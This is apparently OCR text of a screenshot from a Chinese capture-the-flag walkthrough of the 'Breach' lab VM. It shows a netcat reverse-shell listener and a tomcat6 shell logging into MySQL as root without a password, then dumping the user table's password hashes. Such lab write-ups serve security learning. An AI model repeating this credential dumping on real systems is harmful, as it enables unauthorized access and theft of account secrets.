 管理员: 命令提示符 - nc -lnvp 4444
tomcat6@Breach:/var/lib/tomcat6$ mysql -u root -p
mysql -u root -p
Enter password:
use mysql;
select user,password from user;
exit
user password
root
milton 6450d89bd3aff1d893b85d3ad65d2ec2
root
root
debian-sys-maint *A9523939F1B2F3E72A4306C34F225ACF
tomcat6@Breach:/var/lib/tomcat6$
红日安全